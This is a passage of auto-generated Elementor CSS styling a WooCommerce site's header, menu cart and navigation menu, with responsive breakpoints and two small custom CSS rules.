0.3s;}.elementor-42287 .elementor-element.elementor-element-4af86ec{margin-top:0px;margin-bottom:0px;padding:0px 0px 5px 0px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-5837e80.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-5837e80.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-5837e80 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-978421d{text-align:left;}.elementor-42287 .elementor-element.elementor-element-978421d img{width:180px;max-width:180px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-d9f2fd9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-d9f2fd9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-97145b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-97145b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-a97cdf6{--main-alignment:left;--side-cart-alignment-transform:translateX(-100%);--side-cart-alignment-right:auto;--side-cart-alignment-left:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#000000;--toggle-button-border-width:0px;--toggle-icon-size:30px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:#4EAA17;--items-indicator-background-color:#02010100;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-a97cdf6 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-0px;top:-0px;}body.rtl .elementor-42287 .elementor-element.elementor-element-a97cdf6 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:0px;top:-0px;left:auto;}.elementor-42287 .elementor-element.elementor-element-a97cdf6 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-586b0ed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-586b0ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-58ea15d{--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-text{transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-79903fe .elementor-icon-wrapper{text-align:center;}.elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-framed .elementor-icon, .elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-framed .elementor-icon, .elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-42287 .elementor-element.elementor-element-79903fe .elementor-icon{font-size:25px;}.elementor-42287 .elementor-element.elementor-element-79903fe .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-8711c9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-8711c9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-967d032{--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-9b416fb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-9b416fb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-9b416fb.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-42287 .elementor-element.elementor-element-9b416fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42287 .elementor-element.elementor-element-9b416fb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-5bdfa52 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-5bdfa52{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DDDDDD;box-shadow:0px 5px 15px 2px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 20px 10px 20px;}.elementor-42287 .elementor-element.elementor-element-5bdfa52, .elementor-42287 .elementor-element.elementor-element-5bdfa52 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-5bdfa52 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item,.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-sub-menu-item{padding-left:5px;padding-right:5px;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item, .elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-42287 .elementor-element.elementor-element-1209bbc ul.sub-menu{width:220px;}.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu li a.uael-sub-menu-item,
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li a.uael-menu-item,
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:50px;padding-right:50px;}.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu a.uael-sub-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li a.uael-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:50px;padding-bottom:50px;}.elementor-42287 .elementor-element.elementor-element-1209bbc .uael-nav-menu__toggle{text-align:center;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item{font-size:15px;font-weight:500;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item:not(.elementor-button), .elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu a.uael-sub-menu-item{color:#000000;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu a.uael-sub-menu-item:hover,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item:not(.elementor-button):focus{color:#4EA817;}.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu,
								.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu li.menu-item:not(:last-child),
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-42287 .elementor-element.elementor-element-ea8820a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-ef5f19c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-7b942d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-7b942d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-7b942d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-129b5bd{text-align:left;}.elementor-42287 .elementor-element.elementor-element-129b5bd img{width:180px;max-width:180px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-2934cef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-2934cef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-27481af{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-0bc5ebc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-0bc5ebc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-b2c03cf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-b2c03cf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-c3422b8{--main-alignment:right;--side-cart-alignment-transform:translateX(-100%);--side-cart-alignment-right:auto;--side-cart-alignment-left:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#000000;--toggle-button-border-width:0px;--toggle-icon-size:30px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:#4EAA17;--items-indicator-background-color:#02010100;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-c3422b8 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-0px;top:-0px;}body.rtl .elementor-42287 .elementor-element.elementor-element-c3422b8 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:0px;top:-0px;left:auto;}.elementor-42287 .elementor-element.elementor-element-c3422b8 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-af9b143.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-af9b143.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-55b299f{--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-text{transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba .elementor-icon-wrapper{text-align:center;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-framed .elementor-icon, .elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-framed .elementor-icon, .elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba .elementor-icon{font-size:25px;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-68763d7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-68763d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-2ea178a{--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-96debb7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-96debb7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-96debb7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-42287 .elementor-element.elementor-element-96debb7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42287 .elementor-element.elementor-element-96debb7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item,.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-sub-menu-item{padding-left:5px;padding-right:5px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item, .elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 ul.sub-menu{width:220px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu li a.uael-sub-menu-item,
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li a.uael-menu-item,
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu a.uael-sub-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .uael-nav-menu__toggle{text-align:center;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item{font-weight:500;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu a.uael-sub-menu-item{color:#000000;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:#4EA817;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu li.menu-item:not(:last-child),
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 div.uael-nav-menu-icon{color:#4FAD18;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 div.uael-nav-menu-icon svg{fill:#4FAD18;}@media(min-width:768px){.elementor-42287 .elementor-element.elementor-element-7239d23{width:60%;}.elementor-42287 .elementor-element.elementor-element-bb81e10{width:40%;}.elementor-42287 .elementor-element.elementor-element-5837e80{width:20%;}.elementor-42287 .elementor-element.elementor-element-d9f2fd9{width:54.584%;}.elementor-42287 .elementor-element.elementor-element-97145b0{width:5%;}.elementor-42287 .elementor-element.elementor-element-586b0ed{width:2%;}.elementor-42287 .elementor-element.elementor-element-8711c9e{width:8.067%;}.elementor-42287 .elementor-element.elementor-element-9b416fb{width:7%;}}@media(max-width:1024px) and (min-width:768px){.elementor-42287 .elementor-element.elementor-element-7239d23{width:65%;}.elementor-42287 .elementor-element.elementor-element-bb81e10{width:35%;}.elementor-42287 .elementor-element.elementor-element-5837e80{width:25%;}.elementor-42287 .elementor-element.elementor-element-d9f2fd9{width:50%;}.elementor-42287 .elementor-element.elementor-element-97145b0{width:5%;}.elementor-42287 .elementor-element.elementor-element-586b0ed{width:5%;}.elementor-42287 .elementor-element.elementor-element-8711c9e{width:5%;}.elementor-42287 .elementor-element.elementor-element-9b416fb{width:10%;}.elementor-42287 .elementor-element.elementor-element-7b942d2{width:25%;}.elementor-42287 .elementor-element.elementor-element-2934cef{width:40%;}.elementor-42287 .elementor-element.elementor-element-b2c03cf{width:5%;}.elementor-42287 .elementor-element.elementor-element-af9b143{width:5%;}.elementor-42287 .elementor-element.elementor-element-68763d7{width:15%;}.elementor-42287 .elementor-element.elementor-element-96debb7{width:15%;}}@media(max-width:1024px){.elementor-42287 .elementor-element.elementor-element-5236ac33{padding:20px 20px 20px 20px;}.elementor-42287 .elementor-element.elementor-element-c550f22{padding:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-4a6291f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-42287 .elementor-element.elementor-element-4a6291f .wpml-elementor-ls .wpml-ls-item{font-size:8px;}.elementor-42287 .elementor-element.elementor-element-bb81e10 > .elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-42287 .elementor-element.elementor-element-5837e80{width:50%;}.elementor-42287 .elementor-element.elementor-element-d9f2fd9{width:50%;}.elementor-42287 .elementor-element.elementor-element-97145b0{width:10%;}.elementor-42287 .elementor-element.elementor-element-586b0ed{width:35%;}.elementor-42287 .elementor-element.elementor-element-8711c9e{width:35%;}.elementor-42287 .elementor-element.elementor-element-9b416fb{width:25%;}.elementor-42287 .elementor-element.elementor-element-22c88e1{width:40%;}.elementor-42287 .elementor-element.elementor-element-ea8820a{padding:0px 30px 0px 30px;}.elementor-42287 .elementor-element.elementor-element-7b942d2{width:30%;}.elementor-42287 .elementor-element.elementor-element-7b942d2 > .elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-129b5bd img{width:90px;max-width:101px;}.elementor-42287 .elementor-element.elementor-element-dafbe88{width:10%;}.elementor-42287 .elementor-element.elementor-element-2934cef{width:60%;}.elementor-42287 .elementor-element.elementor-element-2934cef > .elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-27481af{padding:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-0bc5ebc{padding:0px 30px 0px 30px;}.elementor-42287 .elementor-element.elementor-element-b2c03cf{width:15%;}.elementor-42287 .elementor-element.elementor-element-c3422b8{--toggle-icon-size:25px;}.elementor-42287 .elementor-element.elementor-element-af9b143{width:4%;}.elementor-42287 .elementor-element.elementor-element-68763d7{width:25%;}.elementor-42287 .elementor-element.elementor-element-96debb7{width:40%;}.elementor-42287 .elementor-element.elementor-element-b6b8121{width:10%;}}/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-a97cdf6 */display: inline!important-block;/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-c3422b8 */display: inline!important-block;/* End custom CSS */